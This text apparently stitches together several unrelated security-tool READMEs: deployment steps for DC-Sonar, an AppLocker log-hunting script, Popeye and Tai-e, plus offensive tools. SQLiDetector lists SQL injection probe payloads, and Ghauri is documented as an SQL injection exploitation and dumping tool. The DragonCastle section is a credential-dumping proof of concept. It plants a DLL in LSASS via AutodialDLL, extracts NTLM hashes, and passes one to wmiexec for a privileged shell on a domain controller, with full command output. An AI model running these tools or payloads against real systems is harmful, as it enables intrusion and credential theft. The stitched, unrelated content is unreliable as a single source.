sudo -u postgres createuser --interactiveOutput:
Enter name of role to add: dc_sonar_workers_layer
Shall the new role be a superuser? (y/n) n
Shall the new role be allowed to create databases? (y/n) n
Shall the new role be allowed to create more new roles? (y/n) nCreate the dc_sonar_user_layer database account:
sudo -u postgres createuser --interactiveOutput:
Enter name of role to add: dc_sonar_user_layer
Shall the new role be a superuser? (y/n) n
Shall the new role be allowed to create databases? (y/n) n
Shall the new role be allowed to create more new roles? (y/n) nCreate the back_workers_db database:
sudo -u postgres createdb back_workers_dbCreate the web_app_db database:
sudo -u postgres createdb web_app_dbRun the psql:
sudo -u postgres psqlSet a password for the admin account:
ALTER USER admin WITH PASSWORD '{YOUR_PASSWORD}';
Set a password for the dc_sonar_workers_layer account:
ALTER USER dc_sonar_workers_layer WITH PASSWORD '{YOUR_PASSWORD}';
Set a password for the dc_sonar_user_layer account:
ALTER USER dc_sonar_user_layer WITH PASSWORD '{YOUR_PASSWORD}';
Grant CRUD permissions for the dc_sonar_workers_layer account on the back_workers_db database:
\c back_workers_db
GRANT CONNECT ON DATABASE back_workers_db to dc_sonar_workers_layer;
GRANT USAGE ON SCHEMA public to dc_sonar_workers_layer;
GRANT ALL ON ALL TABLES IN SCHEMA public TO dc_sonar_workers_layer;
GRANT ALL ON ALL SEQUENCES IN SCHEMA public TO dc_sonar_workers_layer;
GRANT ALL ON ALL FUNCTIONS IN SCHEMA public TO dc_sonar_workers_layer;
Grant CRUD permissions for the dc_sonar_user_layer account on the web_app_db database:
\c web_app_db
GRANT CONNECT ON DATABASE web_app_db to dc_sonar_user_layer;
GRANT USAGE ON SCHEMA public to dc_sonar_user_layer;
GRANT ALL ON ALL TABLES IN SCHEMA public TO dc_sonar_user_layer;
GRANT ALL ON ALL SEQUENCES IN SCHEMA public TO dc_sonar_user_layer;
GRANT ALL ON ALL FUNCTIONS IN SCHEMA public TO dc_sonar_user_layer;
Exit of the psql:
\q
Open the pg_hba.conf file:
sudo nano /etc/postgresql/12/main/pg_hba.confAdd the line for the connection to allow the connection from the host machine to PostgreSQL, save changes and close the file:
# IPv4 local connections:
host    all             all             127.0.0.1/32            md5
host    all             admin           0.0.0.0/0               md5
Open the postgresql.conf file:
sudo nano /etc/postgresql/12/main/postgresql.conf
Change specified below params, save changes and close the file:
listen_addresses = 'localhost,10.0.2.15'
shared_buffers = 512MB
work_mem = 5MB
maintenance_work_mem = 100MB
effective_cache_size = 1GB
Restart the PostgreSQL service:
sudo service postgresql restartCheck the PostgreSQL service status:
service postgresql statusCheck the log file if it is needed:
tail -f /var/log/postgresql/postgresql-12-main.logNow you can connect to created databases using admin account and client such as DBeaver from Windows.
Install RabbitMQ using the script.
Enable the management plugin:
sudo rabbitmq-plugins enable rabbitmq_managementCreate the RabbitMQ admin account:
sudo rabbitmqctl add_user admin {YOUR_PASSWORD}Tag the created user for full management UI and HTTP API access:
sudo rabbitmqctl set_user_tags admin administratorOpen management UI on http://localhost:15672/.
Ensure that your system is updated and the required packages installed:
sudo apt update && sudo apt upgrade -yInstall the required dependency for adding custom PPAs:
sudo apt install software-properties-common -yThen proceed and add the deadsnakes PPA to the APT package manager sources list as below:
sudo add-apt-repository ppa:deadsnakes/ppaDownload Python 3.10:
sudo apt install python3.10=3.10.5-1+focal1Install the dependencies:
sudo apt install python3.10-dev=3.10.5-1+focal1 libpq-dev=12.11-0ubuntu0.20.04.1 libsasl2-dev libldap2-dev libssl-devInstall the venv module:
sudo apt-get install python3.10-venvCheck the version of installed python:
python3.10 --version

Output:
Python 3.10.5Add IP addresses of Domain Controllers to /etc/hosts
sudo nano /etc/hosts
We have to create venv on a level above as VM VirtualBox doesn't allow us to make it in shared folders.
Go to the home directory where shared folders located:
cd /home/userMake deploy steps for dc-sonar-user-layer on Ubuntu.
Make deploy steps for dc-sonar-workers-layer on Ubuntu.
Make deploy steps for ntlm-scrutinizer on Ubuntu.
Make config steps for dc-sonar-user-layer on Ubuntu.
Make config steps for dc-sonar-workers-layer on Ubuntu.
Make config steps for ntlm-scrutinizer on Ubuntu.
Make run steps for ntlm-scrutinizer on Ubuntu.
Make run steps for dc-sonar-user-layer on Ubuntu.
Make run steps for dc-sonar-workers-layer on Ubuntu.
Make run steps for dc-sonar-frontend on Windows.
Open https://localhost:8000/admin/ in a browser on the Windows host and agree with the self-signed certificate.
Open https://localhost:4200/ in the browser on the Windows host and login as created Django user.
![]()
This script will parse all the channels of events from the win-event log to extract all the log relatives to AppLocker. The script will gather all the important pieces of information relative to the events for forensic or threat-hunting purposes, or even in order to troubleshoot. Here are the logs we fetch from win-event:
And, The result will be saved to a csv file: AppLocker-log.csv
The juicy and useful information you will get with this script are:
This parameter specifies the type of events you are interested in, there are 04 values for this parameter:
1. All
This gets all the events of AppLocker that are interesting for threat-hunting, forensic or even troubleshooting. This is the default value.
.\Get-AppLockerEventlog.ps1 -HunType All
2. Block
This gets all the events that are triggered by the action of blocking an application by AppLocker, this type is critical for threat-hunting or forensics, and comes with high priority, since it indicates malicious attempts, or could be a good indicator of prior malicious activity in order to evade defensive mechanisms.
.\Get-AppLockerEventlog.ps1 -HunType Block |Format-Table -AutoSize
3. Allow
This gets all the events that are triggered by the action of Allowing an application by AppLocker. For threat-hunting or forensics, even the allowed applications should be monitored, in order to detect any possible bypass or configuration mistakes.
.\Get-AppLockerEventlog.ps1 -HunType Allow | Format-Table -AutoSize
4. Audit
This gets all the events generated when AppLocker would block the application if the enforcement mode were enabled (Audit mode). For threat-hunting or forensics, this could indicate any configuration mistake, neglect from the admin to switch the mode, or even a malicious action that happened in the audit phase (tuning phase).
.\Get-AppLockerEventlog.ps1 -HunType Audit
To better understand AppLocker :
Diving in AppLocker for Blue Team — Part 1
This project welcomes contributions and suggestions.
![]()
Simple python script supported with BurpBouty profile that helps you to detect SQL injection "Error based" by sending multiple requests with 14 payloads and checking for 152 regex patterns for different databases.
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
| S|Q|L|i| |D|e|t|e|c|t|o|r|
| Coded By: Eslam Akl @eslam3kll & Khaled Nassar @knassar702
| Version: 1.0.0
| Blog: eslam3kl.medium.com
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
The main idea for the tool is scanning for Error Based SQL Injection by using different payloads like
'123
''123
`123
")123
"))123
`)123
`))123
'))123
')123"123
[]123
""123
'"123
"'123
\123
And match for 152 error regex patterns for different databases.
Source: https://github.com/sqlmapproject/sqlmap/blob/master/data/xml/errors.xml
It's very simple, just organize your steps as follows
The final schema of URLs that you will pass to the tool must be like this one
https://aykalam.com?x=test&y=fortest
http://test.com?parameter=ayhaga
Just run the following command to install the required libraries.
~/eslam3kl/SQLiDetector# pip3 install -r requirements.txt
To run the tool itself.
# cat urls.txt
http://testphp.vulnweb.com/artists.php?artist=1

# python3 sqlidetector.py -h
usage: sqlidetector.py [-h] -f FILE [-w WORKERS] [-p PROXY] [-t TIMEOUT] [-o OUTPUT]
A simple tool to detect SQL errors
optional arguments:
  -h, --help            show this help message and exit]
  -f FILE, --file FILE  [File of the urls]
  -w WORKERS, --workers [WORKERS Number of threads]
  -p PROXY, --proxy [PROXY Proxy host]
  -t TIMEOUT, --timeout [TIMEOUT Connection timeout]
  -o OUTPUT, --output [OUTPUT [Output file]

# python3 sqlidetector.py -f urls.txt -w 50 -o output.txt -t 10
I've created a burpbounty profile that uses the same payloads add injecting them at multiple positions like
I think it's more effective and will helpful for POST request that you can't test them using the Python script. ![]()
What's the difference between this tool and any other one? If we have a link like this one https://example.com?file=aykalam&username=eslam3kl so we have 2 parameters. It creates 2 possible vulnerable URLs.
https://example.com?file=123'&username=eslam3kl
https://example.com?file=aykalam&username=123'
If you want to contribute, feel free to do that. You're welcome :)
Thanks to Mohamed El-Khayat and Orwa for the amazing paylaods and ideas. Follow them and you will learn more
https://twitter.com/Mohamed87Khayat
https://twitter.com/GodfatherOrwa![]()
Popeye is a utility that scans live Kubernetes cluster and reports potential issues with deployed resources and configurations. It sanitizes your cluster based on what's deployed and not what's sitting on disk. By scanning your cluster, it detects misconfigurations and helps you to ensure that best practices are in place, thus preventing future headaches. It aims at reducing the cognitive overload one faces when operating a Kubernetes cluster in the wild. Furthermore, if your cluster employs a metric-server, it reports potential resources over/under allocations and attempts to warn you should your cluster run out of capacity.
Popeye is a readonly tool, it does not alter any of your Kubernetes resources in any way!
Popeye is available on Linux, OSX and Windows platforms.
Binaries for Linux, Windows and Mac are available as tarballs in the release page.
For OSX/Unit using Homebrew/LinuxBrew
brew install derailed/popeye/popeyeBuilding from source Popeye was built using go 1.12+. In order to build Popeye from source you must:
Clone the repo
Add the following command in your go.mod file
replace (
  github.com/derailed/popeye => MY_POPEYE_CLONED_GIT_REPO
)
Build and run the executable
go run main.goQuick recipe for the impatient:
# Clone outside of GOPATH
git clone https://github.com/derailed/popeye
cd popeye
# Build and install
go install
# Run
popeyePopeye uses 256 colors terminal mode. On `Nix system make sure TERM is set accordingly.
export TERM=xterm-256colorPopeye scans your cluster for best practices and potential issues. Currently, Popeye only looks at nodes, namespaces, pods and services. More will come soon! We are hoping Kubernetes friends will pitch'in to make Popeye even better.
The aim of the sanitizers is to pick up on misconfigurations, i.e. things like port mismatches, dead or unused resources, metrics utilization, probes, container images, RBAC rules, naked resources, etc...
Popeye is not another static analysis tool. It runs and inspect Kubernetes resources on live clusters and sanitize resources as they are in the wild!
Here is a list of some of the available sanitizers:
| Resource | Sanitizers | Aliases | |
|---|---|---|---|
| Node | no | |
| Conditions ie not ready, out of mem/disk, network, pids, etc | |||
| Pod tolerations referencing node taints | |||
| CPU/MEM utilization metrics, trips if over limits (default 80% CPU/MEM) | |||
| Namespace | ns | |
| Inactive | |||
| Dead namespaces | |||
| Pod | po | |
| Pod status | |||
| Containers statuses | |||
| ServiceAccount presence | |||
| CPU/MEM on containers over a set CPU/MEM limit (default 80% CPU/MEM) | |||
| Container image with no tags | |||
Container image using latest tag | |||
| Resources request/limits presence | |||
| Probes liveness/readiness presence | |||
| Named ports and their references | |||
| Service | svc | |
| Endpoints presence | |||
| Matching pods labels | |||
| Named ports and their references | |||
| ServiceAccount | sa | |
| Unused, detects potentially unused SAs | |||
| Secrets | sec | |
| Unused, detects potentially unused secrets or associated keys | |||
| ConfigMap | cm | |
| Unused, detects potentially unused cm or associated keys | |||
| Deployment | dp, deploy | |
| Unused, pod template validation, resource utilization | |||
| StatefulSet | sts | |
| Unsed, pod template validation, resource utilization | |||
| DaemonSet | ds | |
| Unsed, pod template validation, resource utilization | |||
| PersistentVolume | pv | |
| Unused, check volume bound or volume error | |||
| PersistentVolumeClaim | pvc | |
| Unused, check bounded or volume mount error | |||
| HorizontalPodAutoscaler | hpa | |
| Unused, Utilization, Max burst checks | |||
| PodDisruptionBudget | ||
| Unused, Check minAvailable configuration | pdb | ||
| ClusterRole | ||
| Unused | cr | ||
| ClusterRoleBinding | ||
| Unused | crb | ||
| Role | ||
| Unused | ro | ||
| RoleBinding | ||
| Unused | rb | ||
| Ingress | ||
| Valid | ing | ||
| NetworkPolicy | ||
| Valid | np | ||
| PodSecurityPolicy | ||
| Valid | psp |
You can also see the full list of codes
To save the Popeye report to a file pass the --save flag to the command. By default it will create a temp directory and will store the report there, the path of the temp directory will be printed out on STDOUT. If you have the need to specify the output directory for the report, you can use the environment variable POPEYE_REPORT_DIR. By default, the name of the output file follow the following format : sanitizer_<cluster-name>_<time-UnixNano>.<output-extension> (e.g. : "sanitizer-mycluster-1594019782530851873.html"). If you have the need to specify the output file name for the report, you can pass the --output-file flag with the filename you want as parameter.
Example to save report in working directory:
$ POPEYE_REPORT_DIR=$(pwd) popeye --saveExample to save report in working directory in HTML format under the name "report.html" :
$ POPEYE_REPORT_DIR=$(pwd) popeye --save --out html --output-file report.htmlYou can also save the generated report to an AWS S3 bucket (or another S3 compatible Object Storage) with providing the flag --s3-bucket. As parameter you need to provide the name of the S3 bucket where you want to store the report. To save the report in a bucket subdirectory provide the bucket parameter as bucket/path/to/report.
Underlying the AWS Go lib is used which is handling the credential loading. For more information check out the official documentation.
Example to save report to S3:
popeye --s3-bucket=NAME-OF-YOUR-S3-BUCKET/OPTIONAL/SUBDIRECTORY --out=jsonIf AWS sS3 is not your bag, you can further define an S3 compatible storage (OVHcloud Object Storage, Minio, Google cloud storage, etc...) using s3-endpoint and s3-region as so:
popeye --s3-bucket=NAME-OF-YOUR-S3-BUCKET/OPTIONAL/SUBDIRECTORY --s3-region YOUR-REGION --s3-endpoint URL-OF-THE-ENDPOINTYou don't have to build and/or install the binary to run popeye: you can just run it directly from the official docker repo on DockerHub. The default command when you run the docker container is popeye, so you just need to pass whatever cli args are normally passed to popeye. To access your clusters, map your local kube config directory into the container with -v :
  docker run --rm -it \
    -v $HOME/.kube:/root/.kube \
    derailed/popeye --context foo -n bar
Running the above docker command with --rm means that the container gets deleted when popeye exits. When you use --save, it will write it to /tmp in the container and then delete the container when popeye exits, which means you lose the output. To get around this, map /tmp to the container's /tmp. NOTE: You can override the default output directory location by setting POPEYE_REPORT_DIR env variable.
  docker run --rm -it \
    -v $HOME/.kube:/root/.kube \
    -e POPEYE_REPORT_DIR=/tmp/popeye \
    -v /tmp:/tmp \
    derailed/popeye --context foo -n bar --save --output-file my_report.txt

  # Docker has exited, and the container has been deleted, but the file
  # is in your /tmp directory because you mapped it into the container
  $ cat /tmp/popeye/my_report.txt
<snip>You can use Popeye standalone or using a spinach yaml config to tune the sanitizer. Details about the Popeye configuration file are below.
# Dump version info
popeye version
# Popeye a cluster using your current kubeconfig environment.
popeye
# Popeye uses a spinach config file of course! aka spinachyaml!
popeye -f spinach.yml
# Popeye a cluster using a kubeconfig context.
popeye --context olive
# Stuck?
popeye helpPopeye can generate sanitizer reports in a variety of formats. You can use the -o cli option and pick your poison from there.
| Format | Description | Default | Credits |
|---|---|---|---|
| standard | The full monty output iconized and colorized | yes | |
| jurassic | No icons or color like it's 1979 | ||
| yaml | As YAML | ||
| html | As HTML | ||
| json | As JSON | ||
| junit | For the Java melancholic | ||
| prometheus | Dumps report a prometheus scrappable metrics | dardanel | |
| score | Returns a single cluster sanitizer score value (0-100) | kabute |
A spinach.yml configuration file can be specified via the -f option to further configure the sanitizers. This file may specify the container utilization threshold and specific sanitizer configurations as well as resources that will be excluded from the sanitization.
NOTE: This file will change as Popeye matures!
Under the excludes key you can configure to skip certain resources, or certain checks by code. Here, resource types are indicated in a group/version/resource notation. Example: to exclude PodDisruptionBugdets, use the notation policy/v1/poddisruptionbudgets. Note that the resource name is written in the plural form and everything is spelled in lowercase. For resources without an API group, the group part is omitted (Examples: v1/pods, v1/services, v1/configmaps).
A resource is identified by a resource kind and a fully qualified resource name, i.e. namespace/resource_name.
For example, the FQN of a pod named fred-1234 in the namespace blee will be blee/fred-1234. This provides for differentiating fred/p1 and blee/p1. For cluster wide resources, the FQN is equivalent to the name. Exclude rules can have either a straight string match or a regular expression. In the latter case the regular expression must be indicated using the rx: prefix.
NOTE! Please be careful with your regex as more resources than expected may get excluded from the report with a loose regex rule. When your cluster resources change, this could lead to a sub-optimal sanitization. Once in a while it might be a good idea to run Popeye „configless“ to make sure you will recognize any new issues that may have arisen in your clusters…
Here is an example spinach file as it stands in this release. There is a fuller eks and aks based spinach file in this repo under spinach. (BTW: for new comers into the project, might be a great way to contribute by adding cluster specific spinach file PRs...)
# A Popeye sample configuration file
popeye:
  # Checks resources against reported metrics usage.
  # If over/under these thresholds a sanitization warning will be issued.
  # Your cluster must run a metrics-server for these to take place!
  allocations:
    cpu:
      underPercUtilization: 200 # Checks if cpu is under allocated by more than 200% at current load.
      overPercUtilization: 50   # Checks if cpu is over allocated by more than 50% at current load.
    memory:
      underPercUtilization: 200 # Checks if mem is under allocated by more than 200% at current load.
      overPercUtilization: 50   # Checks if mem is over allocated by more than 50% usage at current load.

  # Excludes excludes certain resources from Popeye scans
  excludes:
    v1/pods:
    # In the monitoring namespace excludes all probes check on pod's containers.
    - name: rx:monitoring
      code   s:
      - 102
    # Excludes all istio-proxy container scans for pods in the icx namespace.
    - name: rx:icx/.*
      containers:
        # Excludes istio init/sidecar container from scan!
        - istio-proxy
        - istio-init
    # ConfigMap sanitizer exclusions...
    v1/configmaps:
      # Excludes key must match the singular form of the resource.
      # For instance this rule will exclude all configmaps named fred.v2.3 and fred.v2.4
      - name: rx:fred.+\.v\d+
    # Namespace sanitizer exclusions...
    v1/namespaces:
      # Exclude all fred* namespaces if the namespaces are not found (404), other error codes will be reported!
      - name: rx:kube
        codes:
          - 404
      # Exclude all istio* namespaces from being scanned.
      - name: rx:istio
    # Completely exclude horizontal pod autoscalers.
    autoscaling/v1/horizontalpodautoscalers:
      - name: rx:.*

  # Configure node resources.
  node:
    # Limits set a cpu/mem threshold in % ie if cpu|mem > limit a lint warning is triggered.
    limits:
      # CPU checks if current CPU utilization on a node is greater than 90%.
      cpu:    90
      # Memory checks if current Memory utilization on a node is greater than 80%.
      memory: 80

  # Configure pod resources
  pod:
    # Restarts check the restarts count and triggers a lint warning if above threshold.
    restarts:
      3
    # Check container resource utilization in percent.
    # Issues a lint warning if about these threshold.
    limits:
      cpu:    80
      memory: 75

  # Configure a list of allowed registries to pull images from
  registries:
    - quay.io
- docker.ioAlternatively, Popeye is containerized and can be run directly in your Kubernetes clusters as a one-off or CronJob.
Here is a sample setup, please modify per your needs/wants. The manifests for this are in the k8s directory in this repo.
kubectl apply -f k8s/popeye/ns.yml && kubectl apply -f k8s/popeye---
apiVersion: batch/v1
kind: CronJob
metadata:
name: popeye
namespace: popeye
spec:
schedule: "* */1 * * *" # Fire off Popeye once an hour
concurrencyPolicy: Forbid
jobTemplate:
spec:
template:
spec:
serviceAccountName: popeye
restartPolicy: Never
containers:
- name: popeye
image: derailed/popeye
imagePullPolicy: IfNotPresent
args:
- -o
- yaml
- --force-exit-zero
- true
resources:
limits:
cpu: 500m
memory: 100MiThe --force-exit-zero should be set to true. Otherwise, the pods will end up in an error state. Note that popeye exits with a non-zero error code if the report has any errors.
In order for Popeye to do his work, the signed-in user must have enough RBAC oomph to get/list the resources mentioned above.
Sample Popeye RBAC Rules (please note that those are subject to change.)
---
# Popeye ServiceAccount.
apiVersion: v1
kind:       ServiceAccount
metadata:
  name:      popeye
  namespace: popeye

---
# Popeye needs get/list access on the following Kubernetes resources.
apiVersion: rbac.authorization.k8s.io/v1
kind:       ClusterRole
metadata:
  name: popeye
rules:
- apiGroups: [""]
  resources:
   - configmaps
   - deployments
   - endpoints
   - horizontalpodautoscalers
   - namespaces
   - nodes
   - persistentvolumes
   - persistentvolumeclaims
   - pods
   - secrets
   - serviceaccounts
   - services
   - statefulsets
  verbs:     ["get", "list"]
- apiGroups: ["rbac.authorization.k8s.io"]
  resources:
  - clusterroles
  - clusterrolebindings
  - roles
  - rolebindings
  verbs:     ["get", "list"]
- apiGroups: ["metrics.k8s.io"]
  resources   :
  - pods
  - nodes
  verbs:     ["get", "list"]

---
# Binds Popeye to this ClusterRole.
apiVersion: rbac.authorization.k8s.io/v1
kind:       ClusterRoleBinding
metadata:
  name: popeye
subjects:
- kind:     ServiceAccount
  name:     popeye
  namespace: popeye
roleRef:
  kind:     ClusterRole
  name:     popeye
apiGroup: rbac.authorization.k8s.ioThe sanitizer report outputs each resource group scanned and their potential issues. The report is color/emoji coded in term of Sanitizer severity levels:
| Level | Icon | Jurassic | Color | Description |
|---|---|---|---|---|
| Ok | ✅ | OK | Green | Happy! |
| Info | | I | BlueGreen | FYI |
| Warn | | W | Yellow | Potential Issue |
| Error | | E | Red | Action required |
The heading section for each scanned Kubernetes resource provides a summary count for each of the categories above.
The Summary section provides a Popeye Score based on the sanitization pass on the given cluster.
This initial drop is brittle. Popeye will most likely blow up when…
This is work in progress! If there is enough interest in the Kubernetes community, we will enhance per your recommendations/contributions. Also if you dig this effort, please let us know that too!
Popeye sits on top of many of open source projects and libraries. Our sincere appreciations to all the OSS contributors that work nights and weekends to make this project a reality!

Tai-e (Chinese: 太阿; pronunciation: [ˈtaɪə:]) is a new static analysis framework for Java (please see our technical report for details), which features arguably the "best" designs from both the novel ones we proposed and those of classic frameworks such as Soot, WALA, Doop, and SpotBugs. Tai-e is easy-to-learn, easy-to-use, efficient, and highly extensible, allowing you to easily develop new analyses on top of it.
Currently, Tai-e provides the following major analysis components (and more analyses are on the way):
clone() detectorTai-e is developed in Java, and it can run on major operating systems including Windows, Linux, and macOS.
The simplest way is to download it from GitHub Releases.
Alternatively, you might build the latest Tai-e yourself from the source code. This can be simply done via Gradle (be sure that Java 17 (or higher version) is available on your system). You just need to run command gradlew fatJar, and then the runnable jar will be generated in tai-e/build/, which includes Tai-e and all its dependencies.
We are hosting the documentation of Tai-e on the GitHub wiki, where you could find more information about Tai-e such as Setup in IntelliJ IDEA , Command-Line Options , and Development of New Analysis .
In addition, we have developed an educational version of Tai-e where eight programming assignments are carefully designed for systematically training learners to implement various static analysis techniques to analyze real Java programs. The educational version shares a large amount of code with Tai-e, thus doing the assignments would be a good way to get familiar with Tai-e.
![]()
An advanced cross-platform tool that automates the process of detecting and exploiting SQL injection security flaws
pip3
python3 -m pip install --upgrade -r requirements.txt
python3 setup.py install or python3 -m pip install -e .
ghauri --help command.You can download the latest version of Ghauri by cloning the GitHub repository.
git clone https://github.com/r0oth3x49/ghauri.git
--proxy.-r file.txt
--start 1 --stop 2
--skip-urlencode
Author: Nasir khan (r0ot h3x49)

usage: ghauri -u URL [OPTIONS]

A cross-platform python based advanced sql injections detection & exploitation tool.

General:
  -h, --help          Shows the help.
  --version           Shows the version.
  -v VERBOSE          Verbosity level: 1-5 (default 1).
  --batch             Never ask for user input, use the default behavior
  --flush-session     Flush session files for current target

Target:
  At least one of these options has to be provided to define the
  target(s)

  -u URL, --url URL   Target URL (e.g. 'http://www.site.com/vuln.php?id=1).
  -r REQUESTFILE      Load HTTP request from a file

Request:
  These options can be used to specify how to connect to the target URL

  -A , --user-agent   HTTP User-Agent header value -H , --header       Extra header (e.g. "X-Forwarded-For: 127.0.0.1")
  --host              HTTP Host header value
  --data              Data string to be sent through POST (e.g. "id=1")
  --cookie            HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..")
  --referer           HTTP Referer header value
  --headers           Extra headers (e.g. "Accept-Language: fr\nETag: 123")
  --proxy             Use a proxy to connect to the target URL
  --delay             Delay in seconds between each HTTP request
  --timeout           Seconds to wait before timeout connection (default 30)
  --retries           Retries when the connection related error occurs (default 3)
  --skip-urlencode    Skip URL encoding of payload data
  --force-ssl         Force usage of SSL/HTTPS

Injection:
  These options can be used to specify which paramete   rs to test for,
  provide custom injection payloads and optional tampering scripts

  -p TESTPARAMETER    Testable parameter(s)
  --dbms DBMS         Force back-end DBMS to provided value
  --prefix            Injection payload prefix string
  --suffix            Injection payload suffix string

Detection:
  These options can be used to customize the detection phase

  --level LEVEL       Level of tests to perform (1-3, default 1)
  --code CODE         HTTP code to match when query is evaluated to True
  --string            String to match when query is evaluated to True
  --not-string        String to match when query is evaluated to False
  --text-only         Compare pages based only on the textual content

Techniques:
  These options can be used to tweak testing of specific SQL injection
  techniques

     --technique TECH    SQL injection techniques to use (default "BEST")
  --time-sec TIMESEC  Seconds to delay the DBMS response (default 5)

Enumeration:
  These options can be used to enumerate the back-end database
  managment system information, structure and data contained in the
  tables.

  -b, --banner        Retrieve DBMS banner
  --current-user      Retrieve DBMS current user
  --current-db        Retrieve DBMS current database
  --hostname          Retrieve DBMS server hostname
  --dbs               Enumerate DBMS databases
  --tables            Enumerate DBMS database tables
  --columns           Enumerate DBMS database table columns
  --dump              Dump DBMS database table entries
  -D DB               DBMS database to enumerate
  -T TBL              DBMS database tables(s) to enumerate
  -C COLS                DBMS database table column(s) to enumerate
  --start             Retrive entries from offset for dbs/tables/columns/dump
  --stop              Retrive entries till offset for dbs/tables/columns/dump

Example:
  ghauri http://www.site.com/vuln.php?id=1 --dbs
Usage of Ghauri for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local,state and federal laws.
Developer assume no liability and is not responsible for any misuse or damage caused by this program.

A PoC that combines AutodialDLL lateral movement technique and SSP to scrape NTLM hashes from LSASS process.
Upload a DLL to the target machine. Then it enables remote registry to modify AutodialDLL entry and start/restart BITS service. Svchosts would load our DLL, set again AutodiaDLL to default value and perform a RPC request to force LSASS to load the same DLL as a Security Support Provider. Once the DLL is loaded by LSASS, it would search inside the process memory to extract NTLM hashes and the key/IV.
The DLLMain always returns False so the processes doesn't keep it.
It only works when RunAsPPL is not enabled. Also I only added support to decrypt 3DES because I am lazy, but should be easy peasy to add code for AES. By the same reason, I only implemented support for next Windows versions:
| Build | Support |
|---|---|
| Windows 10 version 21H2 | |
| Windows 10 version 21H1 | Implemented |
| Windows 10 version 20H2 | Implemented |
| Windows 10 version 20H1 (2004) | Implemented |
| Windows 10 version 1909 | Implemented |
| Windows 10 version 1903 | Implemented |
| Windows 10 version 1809 | Implemented |
| Windows 10 version 1803 | Implemented |
| Windows 10 version 1709 | Implemented |
| Windows 10 version 1703 | Implemented |
| Windows 10 version 1607 | Implemented |
| Windows 10 version 1511 | |
| Windows 10 version 1507 | |
| Windows 8 | |
| Windows 7 |
The signatures/offsets/structs were taken from Mimikatz. If you want to add a new version just check sekurlsa functionality on Mimikatz.
psyconauta@insulanova:~/Research/dragoncastle|⇒  python3 dragoncastle.py -h
		DragonCastle - @TheXC3LL


usage: dragoncastle.py [-h] [-u USERNAME] [-p PASSWORD] [-d DOMAIN] [-hashes [LMHASH]:NTHASH] [-no-pass] [-k] [-dc-ip ip address] [-target-ip ip address] [-local-dll dll to plant] [-remote-dll dll location]

DragonCastle - A credential dumper (@TheXC3LL)

optional arguments:
  -h, --help            show this help message and exit
  -u USERNAME, --username USERNAME
                        valid username
  -p PASSWORD, --password PASSWORD
                        valid password (if omitted, it will be asked unless -no-pass)
  -d DOMAIN, --domain DOMAIN
                        valid doma   in name
  -hashes [LMHASH]:NTHASH
                        NT/LM hashes (LM hash can be empty)
  -no-pass              don't ask for password (useful for -k)
  -k                    Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the command line
  -dc-ip ip address     IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
  -target-ip ip address
                        IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name or Kerberos name and you cannot resolve it
  -local-dll dll to plant
                        DLL location (local) that will be planted on target
  -remote-dll dll location
Path used to update AutodialDLL registry value</ pre>Windows server on 192.168.56.20 and Domain Controller on 192.168.56.10:
psyconauta@insulanova:~/Research/dragoncastle|⇒  python3 dragoncastle.py -u vagrant -p 'vagrant' -d WINTERFELL -target-ip 192.168.56.20 -remote-dll "c:\dump.dll" -local-dll DragonCastle.dll
		DragonCastle - @TheXC3LL


[+] Connecting to 192.168.56.20
[+] Uploading DragonCastle.dll to c:\dump.dll
[+] Checking Remote Registry service status...
[+] Service is down!
[+] Starting Remote Registry service...
[+] Connecting to 192.168.56.20
[+] Updating AutodialDLL value
[+] Stopping Remote Registry Service
[+] Checking BITS service status...
[+] Service is down!
[+] Starting BITS service
[+] Downloading creds
[+] Deleting credential file
[+] Parsing creds:

		============
----
User: vagrant
Domain: WINTERFELL
----
User: vagrant
Domain: WINTERFELL
----
User: eddard.stark
Domain: SEVENKINGDOMS
NTLM: d977   b98c6c9282c5c478be1d97b237b8
----
User: eddard.stark
Domain: SEVENKINGDOMS
NTLM: d977b98c6c9282c5c478be1d97b237b8
----
User: vagrant
Domain: WINTERFELL
NTLM: e02bc503339d51f71d913c245d35b50b
----
User: DWM-1
Domain: Window Manager
NTLM: 5f4b70b59ca2d9fb8fa1bf98b50f5590
----
User: DWM-1
Domain: Window Manager
NTLM: 5f4b70b59ca2d9fb8fa1bf98b50f5590
----
User: WINTERFELL$
Domain: SEVENKINGDOMS
NTLM: 5f4b70b59ca2d9fb8fa1bf98b50f5590
----
User: UMFD-0
Domain: Font Driver Host
NTLM: 5f4b70b59ca2d9fb8fa1bf98b50f5590
----
User:
Domain:
NTLM: 5f4b70b59ca2d9fb8fa1bf98b50f5590
----
User:
Domain:

		============
[+] Deleting DLL

[^] Have a nice day!
psyconauta@insulanova:~/Research/dragoncastle|⇒ wmiexec.py -hashes :d977b98c6c9282c5c478be1d97b237b8 SEVENKINGDOMS/eddard.stark@192.168.56.10
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
sevenkingdoms\eddard.stark
C:\>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivile ge Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
